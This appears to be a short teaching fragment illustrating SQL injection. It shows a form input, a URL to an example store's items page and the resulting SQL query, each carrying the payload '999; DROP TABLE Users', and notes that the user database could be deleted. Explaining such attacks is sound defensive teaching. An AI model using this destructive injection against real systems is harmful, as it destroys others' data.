 SQL injection examples

Enter item ID

999 ; DROP TABLE USERS

SUBMIT

http://www.estore.com/items/iteams.asp?itemid=999; DROP TABLE Users

SELECT ItemName, ItemDescription
FROM Items
WHERE ItemNumber = 999; DROP TABLE USERS

As a result, the entire user database could be deleted.